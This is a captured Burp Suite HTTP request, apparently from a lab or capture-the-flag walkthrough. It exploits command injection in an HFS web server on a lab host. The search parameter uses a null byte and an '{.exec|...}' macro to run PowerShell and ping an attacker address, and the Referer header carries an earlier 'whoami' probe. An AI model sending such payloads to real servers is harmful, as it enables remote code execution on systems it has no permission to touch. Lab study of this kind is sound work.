 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|c%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe.
ping+10.10.14.62.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12